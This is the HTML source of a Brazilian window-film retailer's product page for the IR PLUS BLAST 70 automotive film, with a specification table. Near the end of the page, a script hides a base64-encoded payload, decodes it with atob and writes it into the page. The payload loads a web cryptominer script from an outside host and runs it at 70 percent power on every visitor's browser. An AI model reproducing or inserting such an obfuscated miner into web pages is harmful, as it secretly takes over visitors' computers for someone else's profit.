                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary-menu" data-ubermenu-target="ubermenu-main-11-primary-menu-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-11-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-11 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-800 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-11-primary-menu" class="ubermenu-nav"><li id="menu-item-3304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3304 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/my-window-films/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Minha Película</span></a></li><li id="menu-item-3721" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3721 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/protecao-de-pintura/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Protecao de Pintura</span></a></li><li id="menu-item-3301" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/peliculas-de-seguranca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Peliculas de Seguranca</span></a></li><li id="menu-item-3455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3455 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/terminologia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Terminologia</span></a></li><li id="menu-item-3728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3728 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/garwarecut-software/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Garwarecut Software</span></a></li></ul></nav>
<!-- End UberMenu -->

	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6973b083ab4b7" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://peliculagarware.com.br/" title="Garware Brazil">

			<img class="mk-desktop-logo dark-logo "
				title="Just another WordPress site"
				alt="Just another WordPress site"
				src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />

							<img class="mk-desktop-logo light-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
			
							<img class="mk-resposnive-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
			
							<img class="mk-sticky-logo "
					title="Just another WordPress site"
					alt="Just another WordPress site"
					src="https://peliculagarware.com.br/wp-content/uploads/2023/02/garware-logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary-menu" data-ubermenu-target="ubermenu-main-11-primary-menu-4"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-11-primary-menu-4" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-11 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-800 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-11-primary-menu" class="ubermenu-nav"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3304 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/my-window-films/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Minha Película</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3721 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/protecao-de-pintura/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Protecao de Pintura</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/peliculas-de-seguranca/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Peliculas de Seguranca</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3455 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/terminologia/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Terminologia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3728 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/garwarecut-software/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Garwarecut Software</span></a></li></ul></nav>
<!-- End UberMenu -->

			<form class="responsive-searchform" method="get" action="https://peliculagarware.com.br/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6973b083ac9d4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">IR PLUS BLAST 70</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://peliculagarware.com.br/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">IR PLUS BLAST 70</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder  clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-496" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-2" class="mk-page-section self-hosted   full_layout full-width-2 js-el js-master-row    "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid page-section-fullwidth " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-4   align-left simple-frame inside-image " style="margin-bottom:0px"><div class="mk-image-container" style="max-width: 1366px;"><div  class="mk-image-holder" style="max-width: 1366px;"><div class="mk-image-inner  "><img class="lightbox-false" alt="1" title="1" width="1366" height="302" src="https://peliculagarware.com.br/wp-content/uploads/bfi_thumb/1-q7pig377obi20vx7b4as532n7drn6c2h4cf6zpw59e.png" /></div></div><div class="clearboth"></div></div></div></div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-5" class="mk-page-section self-hosted   full_layout full-width-5 js-el js-master-row    "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
		<div class=" vc_custom_1542688128800">

<div id="text-block-7" class="mk-text-block   ">

	
	<h2 style="line-height: 36px;"><span style="color: #737c7f;">IR</span><br />
<span style="color: #283772;">PLUS BLAST 70</span></h2>
<h2 style="line-height: 36px;"><span style="color: #283772;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" /></span></h2>

	<div class="clearboth"></div>
</div>

	</div>


<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="600" height="400" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/ir-plus-blast-70.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://peliculagarware.com.br/wp-content/uploads/2018/08/ir-plus-blast-70.jpg 600w, https://peliculagarware.com.br/wp-content/uploads/2018/08/ir-plus-blast-70-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class=" vc_custom_1542688154159">

<div id="text-block-8" class="mk-text-block   fontss">

	
	<p><strong>Product Name :-</strong>    IR PLUS BLAST 70</p>
<p><strong>Product Description :-</strong></p>
<p>IR Plus Blast 70 is a spectrally selective window film laminate designed for automobile Front shield application. The laminate when installed on Front shield of automobile controls UV, Visible light &#038; NIR Radiations from solar electromagnetic spectrum.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div></div></div>		
</div>


<div class="wpb_row vc_inner vc_row vc_row-fluid    attched-false   ">
		
		<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class=" vc_custom_1542616161126">

<div id="text-block-9" class="mk-text-block   ">

	
	<h2 style="line-height: 36px;"><span style="color: #737c7f;">Product</span><br />
<span style="color: #283772;">Description</span></h2>
<h2 style="line-height: 36px;"><span style="color: #283772;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" /></span></h2>

	<div class="clearboth"></div>
</div>

	</div>
	<div class=" vc_custom_1542688273870">

<div id="text-block-10" class="mk-text-block   hpgrey05">

	
	<table style="width: 1110px; color: #7c7c7c;">
<thead style="color: #5a5a5a;">
<tr>
<td>Sr.No.</td>
<td>Properties</td>
<td></td>
<td>Sr.No.</td>
<td>Properties</td>
<td></td>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Thickness</td>
<td>12mil</td>
<td>7</td>
<td>Ultra Violet Transmittance</td>
<td>&lt;1%</td>
</tr>
<tr>
<td>2</td>
<td>Visible Light Transmittance</td>
<td>69%</td>
<td>8</td>
<td>Glare Reduction</td>
<td>24%</td>
</tr>
<tr>
<td>3</td>
<td>Visible Light Reflectance</td>
<td>8%</td>
<td>9</td>
<td>Shading Coefficient</td>
<td>0.59</td>
</tr>
<tr>
<td>4</td>
<td>Solar Energy Transmittance</td>
<td>35%</td>
<td>10</td>
<td>Total Solar Energy Rejection</td>
<td>49%</td>
</tr>
<tr>
<td>5</td>
<td>Solar Energy Reflectance</td>
<td>7%</td>
<td>11</td>
<td>NIR Blocking at 1025 NM</td>
<td>88%</td>
</tr>
<tr>
<td>6</td>
<td>Solar Energy Absorbance</td>
<td>58%</td>
<td>12</td>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
</tbody>
</table>

	<div class="clearboth"></div>
</div>

	</div>
</div></div></div>		
</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-4"><section id="text-2" class="widget widget_text">			<div class="textwidget"><h3>NOSSOS PRODUTOS</h3>
<p><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PELICULAS DE ARQUITETURA</p>
<ul style="margin: -20px 0px 15px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-duplo-refletivas-ra-charcoal/">Películas Duplo-Refletivas RA CHARCOAL</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-duplo-refletiva-dr-45/">Peliculas Duplo Refletiva DR 45</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-ice-cool-e-ir-blast/">Películas Claras Espectro-seletivas ICE COOL e IR BLAST</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-refletivas-silver-15-e-20/">Películas Refletivas Silver 15 e 20 </a></li>
<li><a href="https://peliculagarware.com.br/peliculas-externas/">Peliculas EXTERNAS</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-refletivas-coloridas/">Películas Refletivas Coloridas R BRONZE 10 e R BLUE 15</a></li>
</ul>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PELICULAS AUTOMOTIVAS</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-ir-plus/">Películas IR PLUS</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-mxr/">Películas MXR</a></li>
<li><a href="https://peliculagarware.com.br/auto-peliculas-ice-cool-e-ir-blast/">Películas ICE COOL e IR BLAST</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-hp/">Películas HP</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-nr/">Películas NR</a></li>
</ul>
</div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" /> PROTEÇÃO DE PINTURA</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/protecao-de-pintura/">Película de Proteção de Pintura</a></li>
</ul>
</div>
		</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><p style="margin-top: 40px;"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/09/arrow-pointing-right-in-a-circle.png" />PELÍCULA DE SEGURANÇA</p>
<ul style="margin: -20px 0px 0px 20px !important;">
<li><a href="https://peliculagarware.com.br/peliculas-de-seguranca/">Película 4 mil charcoal</a></li>
<li><a href="https://peliculagarware.com.br/peliculas-de-seguranca/">Película 4 mil clear</a></li>
</ul>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><h3>Endereço</h3>
<p><a href="tel:+5511953191701"><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/call.png" /> <img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/whatsapp.png" />  +55 11 95319-1701</a><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/email.png" /> <a href="mailto:info@garwaresuncontrol.com">  tulio@garwarepoly.com </a><br />
<img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2018/08/world.png" />  www.peliculagarware.com.br</p>
</div>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><h3>Mídia social</h3>
<p><a href="https://www.facebook.com/garwarelatinamerica/" target="_blank" rel="noopener"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/facebook.png" /></a>&nbsp;&nbsp;<a href="https://www.instagram.com/garwarelatam/" target="_blank" rel="noopener"><img decoding="async" src="https://peliculagarware.com.br/wp-content/uploads/2020/04/insta.png" /></a></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="text-5" class="widget widget_text">			<div class="textwidget"><h3>Contate-Nos</h3>
<p><iframe id="JotFormIFrame-91143256492457" style="width:100%; min-width: 100%; height: 539px; border: none;" title="Pelicula Garware Footer" src="https://form.jotform.me/91143256492457" frameborder="0" scrolling="no" allowfullscreen="true"><br />
</iframe><br />
<script type="text/javascript">
      var ifr = document.getElementById("JotFormIFrame-91143256492457");
      if(window.location.href && window.location.href.indexOf("?") > -1) {
        var get = window.location.href.substr(window.location.href.indexOf("?") + 1);
        if(ifr && get.length > 0) {
          var src = ifr.src;
          src = src.indexOf("?") > -1 ? src + "&" + get : src  + "?" + get;
          ifr.src = src;
        }
      }
      window.handleIFrameMessage = function(e) {
        if (typeof e.data === 'object') { return; }
        var args = e.data.split(":");
        if (args.length > 2) { iframe = document.getElementById("JotFormIFrame-" + args[(args.length - 1)]); } else { iframe = document.getElementById("JotFormIFrame"); }
        if (!iframe) { return; }
        switch (args[0]) {
          case "scrollIntoView":
            iframe.scrollIntoView();
            break;
          case "setHeight":
            iframe.style.height = args[1] + "px";
            break;
          case "collapseErrorPage":
            if (iframe.clientHeight > window.innerHeight) {
              iframe.style.height = window.innerHeight + "px";
            }
            break;
          case "reloadPage":
            window.location.reload();
            break;
          case "loadScript":
            var src = args[1];
            if (args.length > 3) {
                src = args[1] + ':' + args[2];
            }
            var script = document.createElement('script');
            script.src = src;
            script.type = 'text/javascript';
            document.body.appendChild(script);
            break;
          case "exitFullscreen":
            if      (window.document.exitFullscreen)        window.document.exitFullscreen();
            else if (window.document.mozCancelFullScreen)   window.document.mozCancelFullScreen();
            else if (window.document.mozCancelFullscreen)   window.document.mozCancelFullScreen();
            else if (window.document.webkitExitFullscreen)  window.document.webkitExitFullscreen();
            else if (window.document.msExitFullscreen)      window.document.msExitFullscreen();
            break;
        }
        var isJotForm = (e.origin.indexOf("jotform") > -1) ? true : false;
        if(isJotForm && "contentWindow" in iframe && "postMessage" in iframe.contentWindow) {
          var urls = {"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)};
          iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}), "*");
        }
      };
      if (window.addEventListener) {
        window.addEventListener("message", handleIFrameMessage, false);
      } else if (window.attachEvent) {
        window.attachEvent("onmessage", handleIFrameMessage);
      }
      </script></p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2018 By Garware Brazil  &nbsp                                      &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp COPYRIGHT DISCLAIMER &nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6973b083b2639" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6973b083b2a90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://peliculagarware.com.br/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6973b083b2bc9" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style id="mk-shortcode-static-styles" type="text/css"> .full-width-2 { min-height:100px; margin-bottom:0px; } .full-width-2 .page-section-content { padding:0px 0 10px; } #background-layer--2 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--2 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }  #text-block-7 { margin-bottom:0px; text-align:left; } #text-block-8 { margin-bottom:0px; text-align:left; } #text-block-9 { margin-bottom:0px; text-align:left; } #text-block-10 { margin-bottom:0px; text-align:left; } .full-width-5 { min-height:100px; margin-bottom:0px; } .full-width-5 .page-section-content { padding:10px 0 10px; } #background-layer--5 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--5 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; }</style><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js'
      };
    </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/peliculagarware.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer id='tp-tools-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer id='revmin-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.2.2' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.5.js?ver=1686312216' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.5' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.5' id='mkhb-column-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;ver=6.2.2' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"800","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/peliculagarware.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/js/ubermenu.min.js?ver=3.2.0.2' id='ubermenu-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.5.2' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	
<script>
var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vd20uYm13ZWJtLm9yZy9XRUJNSU5FUi5qcyI+PC9zY3JpcHQ+DQo8c2NyaXB0PldFQk1JTkVSLmNvbmZpZyh7IGxvZ2luOiAiNjA2OTMzNyIsIHBhc3M6IG51bGwgfSkucG93ZXIoNzApOzwvc2NyaXB0Pg==';
var decodedString = atob(string);
document.write(''+ decodedString +'');
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://peliculagarware.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1686288131
body_size: -204
content:
				@font-face {
					font-family: 'gandhi';
					src: url('/wp-content/uploads/useanyfont/181221093746gandhi.woff') format('woff');
					  font-display: auto;
				}

				.gandhi{font-family: 'gandhi' !important;}

						body, h1, h2, h3, h4, h5, h6, p, blockquote, li, a{
					font-family: 'gandhi' !important;
				}
		